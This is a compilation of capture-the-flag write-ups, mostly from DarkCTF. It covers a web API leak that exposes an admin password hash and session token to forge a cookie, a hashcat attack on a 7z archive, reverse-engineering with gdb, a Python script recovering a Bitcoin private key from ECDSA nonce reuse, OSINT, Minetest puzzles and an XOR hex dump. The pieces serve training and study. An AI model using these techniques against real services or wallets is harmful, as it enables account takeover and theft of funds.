There only functionality presented by the web application, even after logging in, was **Login** or **Register**. Looking at the source of the page reveals several other endpoints:
``` const API_ROOT = "" const API_LOGIN_ENDPOINT = "/login" const API_REGISTER_ENDPOINT = "/register" const API_V1 = "/api"
const FETCH_OPTIONS = { fund_prefix: "fund", }
const API_LIST_ENDPOINT = "/list" const API_FETCH_ENDPOINT = "/fetch" const API_FLAG_ENDPOINT = "/flag" const API_FETCH_VALUE_ENDPOINT = "/value?query="```
Trying to directly access **/api/flag** returns:
```{ "detail":"Nein!"}```
Because that would just be to easy.
After registering an account and a successful login, a call to **/api/fetch/fund** is made which returns:
```{ "pg":0, "items": [ "Kotak Bluechip Fund", "UTI Nifty 50 ETF", "Franklin Ultra Short Bond Fund", "Parag Parikh Long Term Equity Fund", "SBI Blue Chip Fund", "UTI Nifty Next 50 ETF", "Axis Bluechip Fund" ], "last":0}```
Using the info gathered from the source, we modify the query and see we can control what is returned, **/api/fetch/fund?query=UTI%20Nifty%20[^0-4][^1-9]**
```{ "pg":0, "items":[ "UTI Nifty 50 ETF", "UTI Nifty Next 50 ETF" ], "last":0}```
If we modify the key passed to **fetch**, we can retrieve additional information; **/api/fetch/user?query=** returns:
```{ "pg":0, "items: [ "chotsyrian", "stablepacked", "composerrowdy", "passivesecurity", "asciiploy", "ellarecognised", "virgonunney", "zealplacid", "herringtwentieth", "swervewieldable" ], "last":20}```
A specific user can be queried as well, **/api/fetch/user?query=admin**:
```{ "pg":0, "items":[ "admin" ], "last":0}```
The **API_FETCH_VALUE_ENDPOINT** can be used to get even more information, **/api/fetch/user/value?query=admin**:
```{ "key":"admin", "value":"{\"username\": \"admin\", \"password_hash\": \"e0dc2212a4a426f4166c257d53ca7e784db92112b8aa25f37c553b00aae2ca02\", \"u_type\": \"ADMIN\"}"}```
Brute-forcing the **password_hash** could be worthwhile, or it could be a pain and not viable in a short time frame.
Logging into the application, a **SESS** cookie is set. The application needs to track sessions somehow; a couple attempts to guess the key for sessions led to **/api/fetch/cookie/value?query=admin***:
```{ "key":"admin", "value":"57442d2a-7aee-4dfc-b096-76a47e9d843f"}```
Using the new found values in the **SESS** cookie:
```GET /api/flag HTTP/1.1Host: 192.168.11.22:8000User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateConnection: closeCookie: SESS=admin:57442d2a-7aee-4dfc-b096-76a47e9d843fUpgrade-Insecure-Requests: 1```
The flag is retrieved:
```{ "detail":"evlz{scan_not_keys_is_the_way_to_go}ctf"}```
|
# P_g_G_i_P_t
> Category: Misc> Description: ```Some basics of Cryptography and git. Detailed description in the files.```
# Analysis $ Solve
Description on the zip file for the challenge material contain the following long description:
```P_g_G_i_P_t===========A DarkArmy newbie pulled out some files from an old vulnerable machine that belonged to the great sage "karma".
He grabbed the following info:
PGP Fingerprint: 5071 62CE 550A 9B5D
Signature File: a.sig
Find the first part of flag using above info and 10k.tar.zst
Password format for the prrotected git1.1.7z archive:
<(6-digit-number-from-10k.tar.zst)_(first-3-char/num-of-the-public-key)>
Note: Password is free of any angle brackets and parantheses, those are for explaination purpose only.Do remember the _ it's in the password.```
## Step 1 - find the public key
So, this step should be pretty easy but due to several hickups I got stuck on this a bit more time than necessary.
I found that the author uploaded the public key to the PGP public server: https://keys.openpgp.orgUsing the fingerprint (`5071 62CE 550A 9B5D`) I was able to find it: https://keys.openpgp.org/search?q=5071+62CE+550A+9B5D
Problem #1 - this PGP key server stripes out the author ID, and due to that the key cannot be imported (I spent a bit trying to fix this but eventually I moved on to try finding it somehow).

I found that the key was also published to the mit one: https://pgp.mit.edu/pks/lookup?op=get&search=0x507162CE550A9B5D

With this I saved the public key to a file and imported the key manually:
```-----BEGIN PGP PUBLIC KEY BLOCK-----Version: SKS 1.1.6Comment: Hostname: pgp.mit.edu
mI0EX2isUAEEAMrhmSxi09RxVL0QT8N7HF/1/u7E7Zb6IRJBYrJCBtbbD86tenJb1BNwbcDspp6NTZs+lqx0/Qh2V87LQIiJLhs9FH3yP9NhamFCD3jDPAsoUIqbaEr6ExJrVCnI3LN1wWq5OAlkLkiMckfcSV1Mv/QVoHc14m7BdhkyAH7gDsChABEBAAG0M2Rhcmthcm15J3MgUG90YXRvUEMgKGZvciBDVEYpIDxwb3RhdG9AZGFya2FybXkueHl6PojUBBMBCAA+FiEEU0zAZCaKVjhXojJ0UHFizlUKm10FAl9orFACGwMFCQAbr4AFCwkIBwIGFQoJCAsCBBYCAwECHgECF4AACgkQUHFizlUKm13IFAQAk1ruyHNKkb6VPDqXxdElDFBC/dQzm4XU+cLzfOUVmAlqhHj6bg31/Xy9v90OyUSVPYrCFxsEQHu+2NDy+jZ4fbPSTihOTvFkJyBY+xS7nPCVVH6Itl0sQdmxYa1H4h14j6VnW3s5qgXDvUPoOr70DNbcAwMpqATtcSJAFX8NzxK4jQRfaKxQAQQAvaGroaPvLM/QiMzY0XZk5pT+vRvaHr+4STkh1wEo/BErzJx3HhWXNjYh/Y7MJMzMl76R9sXvMOc4mW0vVd0yl3M/vPxLVo/GOqFbGM7fvYu+Hi17bRtl1zKsoIi45WAil4tiA9ku1zjmuq20YbmrUXJZk5eOWOVafloCdvVeko0AEQEAAYi8BBgBCAAmFiEEU0zAZCaKVjhXojJ0UHFizlUKm10FAl9orFACGwwFCQAbr4AACgkQUHFizlUKm13kUQQAkl/YbupM23RHAhbYDRTNJsI/OdPjp6vUUgZS9uSXahV3EoxHaNGwnTGpmrXZi54P6SUiVfxWJHsM5Lp6dLR1x3gZNqNEbo+tK0sl0A7iyzh7dGOEwrZFho0Pvggzb8JCHfZx5ZHxjMgg9e0S14n+eADWxHx2x5WllT5F64wmeZg==QPzO-----END PGP PUBLIC KEY BLOCK-----```
> We found part of the password for the next level, (first 3 chars of the pub key), so we now know this from the password: `xxxxxxx_mI0` (where x are still not known).

Looking at the `10k.tar.zst` file this looks a different compression tool `zstd`, after installing it and decompress the file using `zstd -d 10k.tar.zst` I got a `10k.tar` file, decompressed with `tar -xvf 10k.tar` showed finally a folder `10k` with literally 10k text files inside, each one with a 7 char text (except the last one :) ).
To proceed forward the idea is to find the key that allows for the following gpgp command to succeed `gpg --output a --decrypt a.sig`

At this point I went rogue and decided to take a shortcut, the idea of the challenge was to validate the decryption key using one of the key files (provided on the challenge) BUT ... there are 10K files and I was not able to quickly find the command lines of gpg to accept the password file on a single command line, so this was causing me issues to script the execution.
What I did instead (as the time was running short) was the following:
- all the files in the 10K folder contained exactly 7 chars, and we also know that because the password is 7 chars- coded a quick py script to create a dictionary of all values inside the files (you can probably see where this is going now)- created the hash of the 7z file using (7z2hashcat.pl)- hashcat buteforce the 7z file- validate the actual found password was validating the pgp key (just to use the proper expected tools for this challenge)
Dictionary code:
```python
yourpath = './P_g_G_i_P_t/10k'import oswith open('./dic.txt', 'w') as dic:
for root, dirs, files in os.walk(yourpath, topdown=True): files.sort() for name in files: #print(os.path.join(root, name)) with open(os.path.join(root, name), 'r') as f1: str = '{}_mI0\n'.format(f1.readline()) dic.write(str)```
Generate the 7z Hash:

Creating the dictionary:

Putting it all together and running hashcat:

And in few seconds I got the password `2766951_mI0`.
Now, before I moved on I just wanted to confirm the previous gpg command was indeed correct, so I need to find on which file is this password `2766951`.

File `1235`, let's validate the previous gpg command then:

So, right no we have the password to decrypt the next phase of the challenge.
## Step 2 - GIT
Decompressing the git repo using the found password `2766951_mI0` showed a git repo:

I took also a considerable amount of time on this part of the challenge as I was looking to `git branch` and `git checkout` and `git log` trying to make some sense out of the history and determine on which branch was the damn file ... turns out I was on a rabbits hole.
Once I read a bit more about git I found `git reflog`, and something very odd was presented:

which was not consistent with :

It turns out that there was a deleted branch, and that was why I couldn't find it on the git log and branch/checkout party.
From this reflog I can issue a straight `git checkout 40a3658` and then, we get our flag:

|
Writeup for strings challenge:
Description for the strings challenge:

The challenge says it's manipulation of couple of strings means the user input and and binary's own strings is manipulated to form a value ..So if we give a perfect it will work with the value in binary and form a value
Okk let's go with the standard first three steps and find out what are the information we can able to dig up in the binary.The fist three steps are normal execution,ltrace and strings


From the above image we can see that the binary is itself prompting the user to give a specific value as input and after giving the value nothing happens it does not print anything neither positive nor negative when used with ltrace we find out that a value's string length is checked multipled times and the length of that string and the user input string is both equal to 18. And strncat concates 1 byte 18 times to join the string and at the far right of the strncat we can see address which seems to be stack address chances that without displaying the flag the flag maybe formed in the stack.And from the strings there are less number of functions the strings command didn't help with some info this time.
Let's view this in ghidra's decompiler if complex let's proceed to gdb because we have the info about the flag being formed in the stack.


It's bit complex so I think it's gdb to the rescue the flag and from the disas main we found that rsp is being added at the end which may place the flag above the stack pointer so let's place a breakpoint before that instruction and print stack contents in strings.

Wowiee that looks like flag let's enclose between the darkCTF{} as per in the description
The flag for the challenge is darkCTF{wah_howdu_found_me}
|
# Duplicacy Within> Points: 462
## Description> Looks like Mr. Jones has found a secret key. Can you retrieve it like him?>> Format : darkCTF{hex value of key} >> [check this](https://bit.ly/2Gjz2lL)>> `z1 = 0xc0e2d0a89a348de88fda08211c70d1d7e52ccef2eb9459911bf977d587784c6e`>> `z2 = 0x17b0f41c8c337ac1e18c98759e83a8cccbc368dd9d89e5f03cb633c265fd0ddc`
## SolutionNever did a challenge like this before so I googled the values and came up with this - [How I Hacked a Bitcoin Wallet: A Step By Step Guide...](https://35.244.241.141/hacking-a-bitcoin-wallet-642u36sa)
So, it is something related to **Bitcoin transaction vulnerability**. Luckily I found a script to exploit this.
Here is the [Original Script](https://ideone.com/wIV3dB).
I just made some changes and here it is...
```py# https://www.blockchain.com/btc/tx/83415dded4757181c6e1c55104e2742a6f8cff05a9a46fbf029ae47b0054d511
import hashlib
p = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141#r = 0xd47ce4c025c35ec440bc81d99834a624875161a26bf56ef7fdc0f5d52f843ad1#s1 = 0x44e1ff2dfd8102cf7a47c21d5c9fd5701610d04953c6836596b4fe9dd2f53e3e#s2 = 0x9a5f1c75e461d7ceb1cf3cab9013eb2dc85b6d0da8c3c6e27e3a5a5b3faa5babz1 = 0xc0e2d0a89a348de88fda08211c70d1d7e52ccef2eb9459911bf977d587784c6e z2 = 0x17b0f41c8c337ac1e18c98759e83a8cccbc368dd9d89e5f03cb633c265fd0ddc
# r1 and s1 are contained in this ECDSA signature encoded in DER (openssl default).der_sig1 = "30440220d47ce4c025c35ec440bc81d99834a624875161a26bf56ef7fdc0f5d52f843ad102202f88bf73d0f94a1e917d1a6e65ba15a9dbf52d0999c91f2c2c6bb710e018f7e001"
# the same thing with the above line.der_sig2 = "30440220d47ce4c025c35ec440bc81d99834a624875161a26bf56ef7fdc0f5d52f843ad102203602aff824a32c19825425704546145d5fbc282ee912089923e824f46867647b01"
...
def show_results(privkeys): print "Posible Candidates..." for privkey in privkeys: hexprivkey = inttohexstr(privkey) # print "intPrivkey = %d" % privkey # print "hexPrivkey = %s" % hexprivkey print "darkCTF{"+ hexprivkey +"}" # print "bitcoin Privkey (WIF) = %s" % base58_check_encode(hexprivkey.decode('hex'),version=128)
...
if __name__ == "__main__": main()```### Full Script - [btc_exploit.py](btc_exploit.py)
### Output```bash┌──(root ? r3yc0n1c)-[~/Downloads/darkCTF-finals/crypto]└─# python btc_exploit.py sig1: 30440220d47ce4c025c35ec440bc81d99834a624875161a26bf56ef7fdc0f5d52f843ad102202f88bf73d0f94a1e917d1a6e65ba15a9dbf52d0999c91f2c2c6bb710e018f7e001p: fffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141sig2: 30440220d47ce4c025c35ec440bc81d99834a624875161a26bf56ef7fdc0f5d52f843ad102203602aff824a32c19825425704546145d5fbc282ee912089923e824f46867647b01z1: c0e2d0a89a348de88fda08211c70d1d7e52ccef2eb9459911bf977d587784c6ez2: 17b0f41c8c337ac1e18c98759e83a8cccbc368dd9d89e5f03cb633c265fd0ddcPosible Candidates...darkCTF{791198f7b09c5e63fc5798df41c4090d2265d8066e4d4a917a9d604f17ccf856}darkCTF{12cba205306996b4fc6d9f6a4b920cebecf0c7b88b2b773af0c3b6a551b16339}darkCTF{ed345dfacf96694b03926095b46df312cdbe152e241d2900cf0ea7e77e84de08}darkCTF{86ee67084f63a19c03a86720be3bf6f1984904e040fb55aa4534fe3db86948eb} ```
## Flag> darkCTF{791198f7b09c5e63fc5798df41c4090d2265d8066e4d4a917a9d604f17ccf856}
### Have some fun!* Read - [Bitcoin transaction nonce reuse vulnerability](https://strm.sh/post/bitcoin-transaction-nonce-reuse/)* Try the approach written in the Blog - [How I Hacked a Bitcoin Wallet: A Step By Step Guide...](https://35.244.241.141/hacking-a-bitcoin-wallet-642u36sa) using **[Sage Cell Server](https://sagecell.sagemath.org/)**
```sagep = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141r = 0xd47ce4c025c35ec440bc81d99834a624875161a26bf56ef7fdc0f5d52f843ad1s1 = 0x2f88bf73d0f94a1e917d1a6e65ba15a9dbf52d0999c91f2c2c6bb710e018f7e0s2 = 0x3602aff824a32c19825425704546145d5fbc282ee912089923e824f46867647bz1 = 0xc0e2d0a89a348de88fda08211c70d1d7e52ccef2eb9459911bf977d587784c6ez2 = 0x17b0f41c8c337ac1e18c98759e83a8cccbc368dd9d89e5f03cb633c265fd0ddc
K = GF(p)
K((z1*s2 - z2*s1)/(r*(s1-s2)))```> Output : `54760946821827294169877095010530734624480634006478775701184416665424957864022`
> Decimal to Hex using [RapidTables](https://www.rapidtables.com/convert/number/decimal-to-hex.html))
> Output : `791198F7B09C5E63FC5798DF41C4090D2265D8066E4D4A917A9D604F17CCF856` |
# OSINT - Find cell
## Challenge description:
## Challenge files:[challenge.txt](https://github.com/Cyb3rDoctor/DarkCTF/files/5291566/challenge.txt)
## Solution:First of all, you need to understand what are these values: (**eNB ID, MCC and MNC**)
And here is a table that gives a simple explanation about (**eNB ID, MCC and MNC**):
...
In the challenge file, we have those 3 values:310
410
81907...
Now you need to identify those values **(I mean that you need to know which one is the eNB ID and which one is the MCC and which one is the MNC)**
To do that, search for a list of MCC and MNC, and here is a good one: (https://www.mcc-mnc.com/)
If you search for **310** in that site, you will find a lot of results, but if you search for **410**, you will find 8 results only, so it's better to check the fewer results:


Nice, you now know that:

Now you need to locate that cell tower...
One of the best sites to locate cell towers is (www.cellmapper.net)
You can search for a specific tower in cellmapper:
If you put the **eNB ID** there, you will find a tower:

**that's the tower you are looking for!**
(https://www.cellmapper.net/map?MCC=310&MNC=410&type=LTE&latitude=32.84644890905747&longitude=-24.554806096440018)
**darkCTF{32.8,-24.5}** |
# Minetest 1> Points: 303
## Description>Just a sanity check to see whether you installed Minetest successfully and got into the game.[File](https://mega.nz/file/zxlhlAYL#1SbgYkhBMHqyeCWNNHNIASAxanpEMLi2CGxHjRod4k8)
## SolutionThis was the best challenge for me in the whole event bcz I love games :) #gamerWe are given `mods` and `worlds` folder of Minetest game. I downloaded the game on [windows](https://www.minetest.net/downloads/)Copied the folders in the game directory and started the game.
I was greeted with this.
Roaming around I see: There are 16 switches from which connections come and form a logical circuit with and, or , not gatesThis means I have to on/off (0 or 1) the switches and solve the series of gates.

Completing a part of the connection brightens the circuit.Finally completing the circuit triggers something (code block perhaps) and gives us the 1st flag and instructions to the next one.
## Flag>DarkCTF{y0u_5ucess_fu11y_1ns7alled_m1n37e57}
# Minetest 2> Points: 427
## Description>Someone messed up my world someone please help me recover my flag.
## SolutionWe got this instruction from the last challenge `Teleport to the value you obtained from binary to decimal in the sense (xxxx, xxxx, xxxx) xxxx is the 4 digit number.`
From top to bottom (on = 1, off = 0) we get these `0 0 0 0 0 1 0 1 0 0 1 1 1 0 0 1` which transforms to 1337. At 1st I was having problems bcz the circuit can be completed without touching the 1st 4 switches. -_-
I got the got the location `(1337, 1337, 1337)` now I need to teleport to that location. Reading the Minetest Wiki I found it it can be done by `teleport` command but we need to get priviledges for that. Reading more I found out the required command is `/grant singleplayer teleport`. So I granted that and teleported to that location.
There are many bookshelves but most of them are empty. Finally got a book in a bookshelf.
Equipped the book and and opened it to get the flag and a key for some ciphertext
## Flag>darkCTF{y0u_4r3_4_1337_p14y3r}
# Minetest 3> Points: 485
## Description>The guy who messed up my files left some message for me I'm unable to find it anywhere could you help me find it
## SolutionAs it says about files I was looking in the `worlds` and `mods` and found a flag like string in the `auth.sqlite` file.`VBGEDOL{34WX_Q33UZ_13T0R_5MY33UZ}` We need to decode this with the key we found before `RSIGJNSVGC`Then I searched for key based cipher and finally got it decoded by [PlayFair cipher](https://www.boxentriq.com/code-breaking/playfair-cipher) (relation with the challenge)`DARKCTF{34ZY_P33ZY_13M0N_5QU33ZY}`## Flag> darkCTF{34zy_p33zy_13m0n_5qu33zy} |
Writeup for the hello world challenge:
Description for the challenge:

I am gonna be honest I can't able to get any info from the description
Okk lets proceed to our always goto 3 steps to stage the arena to get the flag for the challenge.
The first 3 steps is normal execution,ltrace and strings.Let's perform these steps and find out any info


Okk from the normal execution step the info we can be able to get is the program checks if 3 user arguements(program_name,2 other user arguements) and after it checks whether the first arguement is correct then it proceeds to check whether the next arguement is correct
And now the ltrace part ...Whattt sort of black magic is this how come ltrace does not produce any sort of output!!Pretty Strangeee!!!!!
Time for analyzing the binary using strings,the information we can able to scratch from here is there are 2 user defined functions:-check and print.According to name, the check function maybe used to check whether the provided arguements are correct and then the print function maybe used to print the flag if both arguements are correct.And the presence of strcmp gives positive signs of string compare if program debugged in gdb we can set breakpoint in the instruction that calls the strcmp function and analyze the rsi and rdi registers and see the values that are compared which makes it pretty easy..Then the name of the source code of the challenge is chall.c
Though we know the presence of strcmp in binary..Still before using gdb let's try ghidra's decompiler and try to get more information about the binary or the flag itself in this phase ...



The main seems to be small and the information we can get from this decompiled version of main is the program first check whether there are 3 user arguements(1 file name arguement(which is default),2 user arguements) and if it is succeded it moves it another if statement that checks whether the return value from check function is equal to 0 when the first arguement for the function is first user arguement and the int 1.And if the return value is zero it checks the next if statement which proceeds the same way as the first if statement but the difference is the arguements which is second arguement and int 2.And if both the if statement succeeds the print function is executed which generates and print the flag.And if the statement does not succeed it gives which arguement is not correct.
Let's move to the check function where it looks little bit complex but can be duplicated because of absence of undefined..But a strcmp is present which gonna make it way easier than that of duplicating the program.. From the decompiled version we can see that the first execution of check function executes first part of check function with strcmp and returns 0 if both values are same and proceeds to the second time execution of check function where the next strcmp check where both values are same and return 0 and if not return values other than zero.
Frankly I have no idea about what is going in the print function.
Armed with this knowledge let's move to gdb and set breakpoints on the call strcmp instruction in check function and examine the values in rsi and rdi register where one holds the value of our user input arguement where the other holds the value by the binary..We have to execute the program three times to get the flag.
First time to get first arguement and the second time to get the value of the second arguement and third time with both correct arguements to get the flag.

Okk we have set breakpoints at both the call strcmp instructions and ready to start execution of the program by two sample flag format arguements.Now let's wait and see the value of the first arguement.

After hitting the breakpoint 1 we found that our first input arguement is compared with the value "H3ll0" which we found out by examining the rdi register and then we didn't hit on breakpoint 2 ..But it's no surprise as we found from the decompiled version the execution passes to second part of check function only if the first arguement is correct.So lets try again the second time with first arguement as H3ll0.

We can see that for first strcmp both value is same and this time we are able to hit the second breakpoint where after examining the rsi and rdi registers we can see that our second input arguement is compared with the value "W0rld" and after continuing the execution the program throws the error that "invalid argument: darkCTF{5678}" showing that second arguement is wrong .Now this time lets change the second arguement to "W0rld" and see what happens this time ..Lets run this time with arguements "H3ll0" "W0rld".

For the first breakpoint the values of rsi and rdi registers are same and for the second breakpoint the same value occurs in both rsi and rdi registers.Continuing the execution of the program ..And Voila!! The flag of the challenge appers.
The flag is darkCTF{4rgum3nts_are_v3ry_1mp0rt4nt!!!}
|
[Original Writeup](https://github.com/NickWingate/Writeups/blob/master/HACON_CTF/Web/Eks-Ess-Ess.md)(https://github.com/NickWingate/Writeups/blob/master/HACON_CTF/Web/Eks-Ess-Ess.md) |
--> [Original post](https://www.hackinprovence.fr/balccon-xoared-writeup/) <--
[Note: the code sections autowrap on this site, which really damages the understanding of this challenge (please see the previous link)]
The goal is to decrypt some binary data. The title implies that there is some sort of XOR cypher. Let's look at the blob in an hex view:
``` 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f 0 08 b3 9e e9 66 34 93 24 a3 ce 21 7f 96 47 ac 37 ....f4.$..!..G.7 10 7b 66 61 63 74 6f 72 73 3f 7d 83 95 6a f8 b8 fb {factors?}..j... 20 57 a9 34 11 86 26 2b 63 95 fc 00 18 a4 a4 e4 4d W.4..&+c.......M 30 20 a5 1a b5 cb 0e 40 88 5f a1 09 6b 09 6b 0c 6f .....@._..k.k.o 40 43 44 69 0e 67 88 85 7a e9 a8 d6 4b 93 39 2b 85 CDi.g..z...K.9+. 50 1c 03 73 b9 ec 17 22 a9 8f f0 7b 1e b3 1f 9a f4 ..s..."...{..... 60 10 58 85 61 b1 66 61 66 70 20 59 59 75 73 05 77 .X.a.fafp YYus.w 70 98 94 6a c4 b4 ec 46 a9 3a 11 ad 0c 2f 63 ae d6 ..j...F.:.../c.. 80 1a 09 bd b9 ce 6d 1b 9c 20 84 ec 1d 66 95 0e bb .....m.. ...f... 90 09 7a 4a 46 3a 68 43 7e 63 15 66 88 b9 76 fe b9 .zJF:hC~c.f..v.. a0 d6 45 93 12 01 81 1c 38 59 a3 fd 0e 3f 83 af cb .E.....8Y...?... b0 42 24 82 38 89 d2 0d 09 9f 61 a0 25 4c 50 77 20 B$.8.....a.%LPw c0 63 53 6e 72 05 4b 94 83 7b c4 ba ec 6d 83 3e 11 cSnr.K..{...m.>. d0 96 26 35 72 b7 cb 30 29 86 80 f4 5c 3c 8f 06 99 .&5r..0)...\<... e0 bd 07 66 84 4d 96 3f 7d 4a 7c 30 73 42 7e 5f 19 ..f.M.?}J|0sB~_. f0 71 99 b9 78 fe 92 fc 41 93 29 2b 9b 0d 21 44 89 q..x...A.)+..!D. 100 dd 35 06 b9 9e ec 51 02 9f 69 93 d2 1c 4a b2 57 .5....Q..i...J.W
[...]
6c0 95 f0 37 7a b9 78 b2 2f 76 58 71 0c 7e 00 69 5f ..7z.x./vXq.~.i_ 6d0 09 67 b2 8f 61 e8 a8 ea 47 84 28 2b 8b 1c 28 59 .g..a...G.(+..(Y 6e0 bd ec 2c ..,```
There's text ("{factors}", "fafp YYus", ...) but data seems misaligned. If it is a repeating XOR key that encode text, we should be able to see alignment. I tried some alignments, but then I remarked that the length of the blob is 1763, which equals to 41 times 43. 43's a charm:
``` 0 08 b3 9e e9 66 34 93 24 a3 ce 21 7f 96 47 ac 37 7b 66 61 63 74 6f 72 73 3f 7d 83 95 6a f8 b8 fb 57 a9 34 11 86 26 2b 63 95 fc 00 ....f4.$..!..G.7{factors?}..j...W.4..&+c... 2b 18 a4 a4 e4 4d 20 a5 1a b5 cb 0e 40 88 5f a1 09 6b 09 6b 0c 6f 43 44 69 0e 67 88 85 7a e9 a8 d6 4b 93 39 2b 85 1c 03 73 b9 ec 17 ....M .....@._..k.k.oCDi.g..z...K.9+...s... 56 22 a9 8f f0 7b 1e b3 1f 9a f4 10 58 85 61 b1 66 61 66 70 20 59 59 75 73 05 77 98 94 6a c4 b4 ec 46 a9 3a 11 ad 0c 2f 63 ae d6 1a "...{......X.a.fafp YYus.w..j...F.:.../c... 81 09 bd b9 ce 6d 1b 9c 20 84 ec 1d 66 95 0e bb 09 7a 4a 46 3a 68 43 7e 63 15 66 88 b9 76 fe b9 d6 45 93 12 01 81 1c 38 59 a3 fd 0e ....m.. ...f....zJF:hC~c.f..v...E.....8Y... ac 3f 83 af cb 42 24 82 38 89 d2 0d 09 9f 61 a0 25 4c 50 77 20 63 53 6e 72 05 4b 94 83 7b c4 ba ec 6d 83 3e 11 96 26 35 72 b7 cb 30 ?...B$.8.....a.%LPw cSnr.K..{...m.>..&5r..0 d7 29 86 80 f4 5c 3c 8f 06 99 bd 07 66 84 4d 96 3f 7d 4a 7c 30 73 42 7e 5f 19 71 99 b9 78 fe 92 fc 41 93 29 2b 9b 0d 21 44 89 dd 35 )...\<.....f.M.?}J|0sB~_.q..x...A.)+..!D..5 102 06 b9 9e ec 51 02 9f 69 93 d2 1c 4a b2 57 a7 25 76 5a 6c 21 63 6f 62 65 14 4b 9a 83 50 ee be ec 56 a9 24 00 8f 3b 1f 52 8c f2 0a ....Q..i...J.W.%vZl!cobe.K..P...V.$..;.R... 12d 18 a1 93 d2 41 6d 95 06 88 fe 2a 50 83 4d ac 35 66 4b 7c 0c 7f 55 6f 5f 17 71 b2 93 7c fe a9 d6 5b 82 30 36 b1 2d 1a 7d b3 ec 12 ....Am....*P.M.5fK|..Uo_.q..|...[.06.-.}... 158 15 9f 83 bd 4b 02 8e 2a be e4 1b 4a 88 5d bc 24 76 66 60 36 72 6f 6c 65 3f 61 9e 83 6b c4 a4 fd 4f b4 0e 20 b4 02 25 63 ab e1 2c ....K..*...J.].$vf`6role?a..k...O.. ..%c.., 183 05 f0 89 d2 50 2e b8 30 8f fe 10 5a 98 4c ac 09 6a 5c 6d 0c 71 55 44 75 13 71 89 b9 66 ef b0 cb 71 a2 0b 0f 8b 1c 3d 6e 95 f1 43 ....P..0...Z.L..j\m.qUDu.q..f...q.....=n..C 1ae 0f 9f 92 fe 66 34 89 2a 84 ee 00 4b 88 61 b0 33 67 66 6e 36 59 45 68 65 04 4b 84 92 72 d9 8e dd 74 8d 34 11 93 11 03 7e fa fb 2c ....f4.*...K.a.3gfn6YEhe.K..r...t.4....~.., 1d9 14 b3 a4 e4 57 2e 82 3a 94 ff 10 66 94 5b bd 09 64 5c 46 26 75 55 7f 5f 09 60 90 a4 4c cf 8b f2 4b 93 2c 1c ad 01 6c 74 95 e0 00 ....W..:...f.[..d\F&uU._.`..L...K.,...lt... 204 22 a9 95 fe 5c 3e 92 2b 84 d2 0c 5c 99 61 be 33 4c 4c 6a 36 62 6f 72 74 1d 56 ae b2 49 e0 b4 ec 53 9e 12 0c c2 0b 03 6f b9 d6 1a "...\>.+...\.a.3LLj6bort.V..I...S......o... 22f 13 b3 9e ee 4c 2f 82 06 98 e8 01 66 9a 5b 96 23 60 5c 7d 0c 6f 44 66 42 23 40 ab 9d 76 fe ac e1 6d 8e 7d 06 ad 10 2f 59 a3 e7 00 ....L/.....f.[.#`\}.oDfB#@..v...m.}.../Y... 25a 18 a3 8e ff 5c 02 9e 3c 95 d2 02 5c b2 4b ba 33 77 66 70 27 7b 72 58 54 26 6f 94 83 6e f3 92 f1 02 84 12 1d 81 26 35 68 b9 ec 10 ....\..<...\.K.3wfp'{rXT&o..n........&5h... 285 08 b2 9e d2 40 38 93 06 96 e8 2a 4c 9e 5b ad 09 7a 4d 64 11 45 64 5d 7b 19 71 8c 8e 50 e3 fd fb 6d 9f 3e 2b 9b 17 2f 63 a9 fc 01 ....@8....*L.[..zMd.Ed]{.q..P...m.>+../c... 2b0 18 9f 82 e8 4d 02 90 3c be f8 06 5c 89 61 a0 22 6e 7b 5a 07 40 4b 62 65 01 7c b2 9e 3f e9 92 e0 41 a9 24 1a 81 1c 3f 73 b8 ec 2c ....M..<...\.a."n{Z.@Kbe.|..?...A.$...?s.., 2db 04 a5 8f d2 4e 38 b8 2c 92 e8 11 66 84 4a b4 14 50 6d 5f 28 7f 55 7a 68 3f 6c dd 94 50 f2 be d6 5b 98 3e 11 91 0c 2e 63 95 f0 16 ....N8.,...f.J..Pm_(.Uzh?l..P...[.>....c... 306 09 9f 8c e8 66 28 94 3c 85 d2 1c 4d 90 7c 8a 02 55 42 60 36 67 58 44 78 50 66 b2 8f 7c c4 a4 e7 41 93 2e 01 80 1c 03 7f af fd 2c ....f(.<...M.|..UB`6gXDxPf..|...A........., 331 0a a5 a4 f8 4a 38 83 06 88 f9 08 7b ae 6a 8f 2d 6a 5c 78 3b 59 48 2b 72 3f 7d 9e b9 66 f5 be ec 51 83 3f 11 ad 00 39 72 95 fe 16 ....J8.....{.j.-j\x;YH+r?}..f...Q.?...9r... 35c 22 b5 88 e8 5d 02 8e 2d 9c cf 36 6d ab 45 b0 33 72 51 46 2b 36 42 44 69 13 4b 84 88 7c fe ae fc 40 93 12 0d 97 0d 03 71 af d6 06 "...]..-..6m.E.3rQF+6BDi.K..|[email protected]... 387 0e a5 9f d2 50 29 9a 1b a2 d9 33 42 94 5b a8 3e 4c 41 29 21 59 59 68 5f 09 7a 9e 83 6c ee bf ec 6d 8f 28 00 ad 0e 39 59 bf fa 16 ....P)....3B.[.>LA)!YYh_.z..l...m.(...9Y... 3b2 19 9f 92 f9 44 1f a4 0d a7 f6 0c 5c 8c 56 96 2e 23 4b 46 3a 75 6f 72 6e 13 71 8e 93 7d fe 92 f0 57 82 12 03 97 26 29 75 af ed 2c ....D......\.V..#KF:uorn.q..}...W....&)u.., 3dd 14 b4 86 cf 7a 09 a1 22 98 e8 14 51 b2 46 f9 24 4c 50 6a 0c 6f 5e 68 65 03 61 9f 83 50 e2 a8 fd 6d 81 28 2b 87 0a 39 62 95 e0 07 ....z.."...Q.F.$LPj.o^he.a..P...m.(+..9b... 408 00 82 b8 d9 7f 26 9e 3c 80 e5 2a 41 dd 4c 96 3f 60 66 70 3d 75 55 78 75 12 71 b2 9f 6a ef 92 fe 57 a9 38 07 97 1d 03 6f be f4 31 .....&.<..*A.L.?`fp=uUxu.q..j...W.8....o..1 433 3e 94 bd f6 40 38 86 31 be f5 45 4b b2 57 ba 09 7a 57 6a 36 65 45 69 65 3f 6d 88 92 50 ec a8 d6 47 85 28 10 ad 10 28 7b 88 ca 27 >[email protected]?m..P...G.(...({..' 45e 3b 